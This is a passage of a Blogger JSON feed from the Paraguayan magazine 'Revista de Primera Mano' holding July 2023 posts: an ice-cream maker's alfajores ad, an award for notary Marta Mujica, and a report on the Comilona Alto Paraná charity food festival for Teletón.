SU\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EPRODUCTO ESTRELLA\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHelados DG lanza su nuevo producto para esta temporada, se trata de los ALFAJORES ARTESANALES, especial para la merienda.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/s1933\/HELADO.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"701\" data-original-width=\"1933\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/w640-h232\/HELADO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s1749\/HELADO2.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1749\" data-original-width=\"1161\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s320\/HELADO2.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ERecibimos los pedidos para los eventos sociales como cumpleaños, infantiles, 15 años, boda y otros acontecimientos. Son alfajores especialmente elaborados con materia prima de primera calidad, sabor inigualable y una presentación de lujo. Nuestros alfajores pasaron la prueba de los paladares más exigentes que son nuestra clientela.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EElaboramos también las deliciosas tortas para cumpleaños y eventos especiales, diferentes gustos y sabores, tamaños y diseños. Tenemos las tortas más sabrosas para tus eventos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContamos además con otros productos como tortas heladas, alfajores helados, helados por kilo, cucurucho, picolé, açaí, milk shake, budín, todo tipo de postres y mucho más.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESomos fabricantes de helados y distribuimos al por mayor y al detalle, todos los sabores delicadamente elaborados con ingredientes especiales y muy nutritivos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/s2288\/HELADOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"2288\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/w640-h212\/HELADOS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2202716366174643568\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html","title":"ALFAJORES ARTESANALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s72-c\/HELAD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8769860209800620887"},"published":{"$t":"2023-07-10T12:27:00.000-07:00"},"updated":{"$t":"2023-07-10T12:27:11.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"Escribana Marta Mujica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s4496\/DSC_2978.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s320\/DSC_2978.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEsc. Marta Mujica.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EDISTINCIÓN CON PREMIO\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E“Serafina Dávalos”\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEDICIÓN 146.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ELa Escribana Marta Mujica, docente de la Facultad de Derecho y Ciencias Sociales de la Universidad Nacional del Este (FDCS-UNE) fue galardonada en la 2da. Edición de los Premios \"Serafina Dávalos\" 2023, junto a otros 22 docentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEste evento fue organizado por alumnos de esta Institución en abril pasado y asistieron al acto el Vicerrector de la UNE, Prof. Dr. Julio Meaurio Leiva, el Decano de la FDCS-UNE, Prof. Abg. Rafael Mancuello, directivos, docentes y estudiantes de la Facultad de Derecho y Ciencias Sociales de la UNE.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s1665\/escri.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1113\" data-original-width=\"1665\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s320\/escri.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento de premiación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ESerafina Dávalos fue la primera abogada del Paraguay, además de una destacada feminista.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEn 1907 se graduó como doctora en Derecho con la presentación de su tesis “Humanismo”, una crítica al sistema político, jurídico y cultural del Paraguay.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECon un enfoque consonante con las ideas del feminismo que en ese momento se discutía en el mundo, cuestionó la subordinación de la mujer y luchó por sus derechos y educación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/s2024\/ESCRIBA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1296\" data-original-width=\"2024\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/w640-h410\/ESCRIBA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8769860209800620887\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html","title":"Escribana Marta Mujica"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s72-c\/DSC_2978.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-1999209205341679828"},"published":{"$t":"2023-07-03T13:20:00.000-07:00"},"updated":{"$t":"2023-07-03T13:20:48.171-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EL SABOR DE TODOS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s4496\/DSC_4469.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s320\/DSC_4469.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;Más de 10.000 personas en\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ELa Comilona de Alto Paraná!\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa fiesta gastronómica de los altoparanaenses abrió sus puertas a las 10:00 hs en la sede de La Gobernación Alto Paraná hasta las 17:00 hs, con una gran asistencia, miles de platos vendidos, actividades para niñas, niños y toda la familia, y música en vivo. Todas las comidas, bebidas y postres se agotaron.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmW0A6sErs1VqFS8KfQm4xt90uybfdO4VAS1tmk-csbLUeGyDX9mlzAGnRv77dDYKC5V2Njo0-jBUCZA5fWeNQzMRZeywpU7VWoUVyQxN8vo1IzHo_JnhGG84D_vGTBh8zwKsf30ElHwJ13EFwRxT5lUmuippNTe0utIUMkPpEe0cZqNVPXzVpeA1F7Wo\/s4496\/DSC_4421.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmW0A6sErs1VqFS8KfQm4xt90uybfdO4VAS1tmk-csbLUeGyDX9mlzAGnRv77dDYKC5V2Njo0-jBUCZA5fWeNQzMRZeywpU7VWoUVyQxN8vo1IzHo_JnhGG84D_vGTBh8zwKsf30ElHwJ13EFwRxT5lUmuippNTe0utIUMkPpEe0cZqNVPXzVpeA1F7Wo\/s320\/DSC_4421.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVarios artistas en escenario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECon el lema El Sabor de Todos, La Comilona Alto Paraná fue un rotundo éxito con más de 10.000 comensales que fueron a disfrutar de más de 100 opciones de comida, como el clásico costillar de Naranjal, el famoso cerdo pururuca de Santa Rosa del Monday, paellas, kure chyryry, festivales de pastas, strogonoff de pollo, comidas típicas, sándwiches de picaña, pizzas, postres y ¡Todas las opciones agotadas! Los precios de los platos oscilaron entre G. 8.000 y G. 40.000.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl entretenimiento y los atractivos para las familias altoparanaenses estuvieron presentes con artistas en vivo como Andy Gaona y Los Ángeles de la Kachaka, La Banda de AV, Le Cumbiee, La Banda de Músicos De La Dirección De Policía De Alto Paraná, Ballet Municipal de Minga Pora, Danna Peña, Jhosslyn Lü y Arleth Di, Arpegios del Paraná, Arpegios del Paraná, Aarón González, Eric y Gustavo, Líder Ojeda, Villacabres, Onda Acústica, Rewind; y también estuvo disponible un área exclusiva con juegos para niñas y niños. Además, fue una actividad pet friendly, por lo cual la gente pudo asistir con sus mascotas y también tuvieron lla oportunidad de adoptar una en el espacio de adopción de mascotas de Rescates CDE.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJVv2k5J6y3zoG8IKQaPKpV6HG7ggawBz_i6JJ9UHUo7KG2E03_e-psml2Vn0QuPDp9UntY46tajDXi2tal4ieQU8_XRQN28tVXqRDg9rsWLQQgYNvkqqe4226RIxG8B12rJtun_apR8Iyo9OxgfijLO3PQi04h2b9PJuJuQ_oWQg4nmDJTN1_mqE_Av0\/s4496\/DSC_4458.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJVv2k5J6y3zoG8IKQaPKpV6HG7ggawBz_i6JJ9UHUo7KG2E03_e-psml2Vn0QuPDp9UntY46tajDXi2tal4ieQU8_XRQN28tVXqRDg9rsWLQQgYNvkqqe4226RIxG8B12rJtun_apR8Iyo9OxgfijLO3PQi04h2b9PJuJuQ_oWQg4nmDJTN1_mqE_Av0\/s320\/DSC_4458.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESTAND DE PASTAS DEL ESTE\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Comilona Alto Paraná fue presentada por Coca-Cola, Ochsi y Uninter; con el auspicio de Itaú, Cargill, \u003Cb\u003EPastas del Este,\u003C\/b\u003E Cerveza Eisenbahn, Itaipú Binacional, Bristol, Pygs, Pechugón, Amandau, la Gobernación del Alto Paraná, Tecnoedil, CODISA, Vinos Santa Helena, Zitrón, Alex S.A y Activo 100; y con el apoyo de Grupo Yaguareté, La Santaniana, Teisa, Red UTS, El Mejor, El Sol Seguros, Pilar Tejidos y LCM SA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl evento destina lo recaudado a la causa para que las 450 familias que asisten a Teletón Alto Paraná puedan seguir con sus procesos de rehabilitación, recibiendo atenciones gratuitas desde el centro de rehabilitación ubicado en la ciudad de Minga Guazú.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyGPvPqXBFtVdCX6-16vNRNy4ztI3Y5rOBg0_xzijyiNu5HbRHvhoA-gEIwUyYtlvCO-kxWQ8NtvM4MUk9RpMvAW2fpgBq-scFCnn_HAtXq4K-9bSMPpMuTSETOB00j-_I5bN6dTUBB59__EUDTotQMR__sQ6eR9hSFHuOuVZvlIHI7-pSyLPZFJGu_8U\/s4496\/DSC_4474.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyGPvPqXBFtVdCX6-16vNRNy4ztI3Y5rOBg0_xzijyiNu5HbRHvhoA-gEIwUyYtlvCO-kxWQ8NtvM4MUk9RpMvAW2fpgBq-scFCnn_HAtXq4K-9bSMPpMuTSETOB00j-_I5bN6dTUBB59__EUDTotQMR__sQ6eR9hSFHuOuVZvlIHI7-pSyLPZFJGu_8U\/s320\/DSC_4474.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​La Fundación Teletón brinda servicios de rehabilitación gratuitos y de calidad a miles de familias paraguayas gracias al aporte solidario de la gente. Todos los ingresos y egresos están auditados por la Consultora Daniel Elicetche \u0026amp; Asociados, y la ciudadanía puede revisar la memoria, el balance y el informe de auditoría de todos los años de gestión visitando la web www.teleton.org.py\/rendicion\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/1999209205341679828\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/el-sabor-de-todos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1999209205341679828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1999209205341679828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/el-sabor-de-todos.html","title":"EL SABOR DE TODOS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s72-c\/DSC_4469.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-256512006401953356"},"published":{"$t":"2023-0